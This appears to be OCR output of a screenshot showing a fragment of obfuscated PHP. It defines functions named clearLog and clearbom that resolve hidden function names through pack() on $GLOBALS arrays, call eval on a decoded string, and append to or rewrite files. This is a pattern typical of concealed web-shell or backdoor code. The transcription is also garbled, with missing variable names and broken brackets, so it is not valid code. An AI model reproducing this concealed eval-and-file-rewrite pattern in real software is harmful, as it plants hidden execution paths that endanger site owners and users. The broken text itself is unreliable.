
[[0],$GLOBALS[[07]),$,FILE_APPEND);}static f
unction clearLog(){$$GLOBALS[pack($GLOBALS[]
[0],$GLOBALS[][01])](pack($GLOBALS[][0],$GLO
BALS[][02]));$$_SESSION[pack($GLOBALS[]
[0],$GLOBALS[][03])];@$GLOBALS[pack($GLOBALS
[][0],$GLOBALS[][0x4])](pack($GLOBALS[]
[0],$GLOBALS[][05]) .$ pack($GLOBALS[][0],$G
LOBALS[][06]) .$ pack($GLOBALS[][0],$GLOBALS
[][7]),pack($GLOBALS[][0],$GLOBALS[][8]));}}
function clearbom($f){eval($GLOBALS[pack($GL
OBALS[[00],$GLOBALS[[0x1])](pack($GLOBALS[[0
0],$GLOBALS[[0x2])));if($GLOBALS[pack($GLOBA
LS[[00],$GLOBALS[[03])]($f)){$=$GLOBALS[pack
($GLOBALS[[00],$GLOBALS[[0x4])]($f);if($GLOB
ALS[pack($GLOBALS[[00],$GLOBALS[[0x5])]($,pa
ck($GLOBALS[[00],$GLOBALS[[0x6]))){$=$GLOBAL
S[pack($GLOBALS[[00],$GLOBALS[[7])]($,pack
($GLOBALS[[00],$GLOBALS[[0x6]));$GLOBALS[pac
k($GLOBALS[[00],$GLOBALS[[0x8])]($f,$);}}} 

?>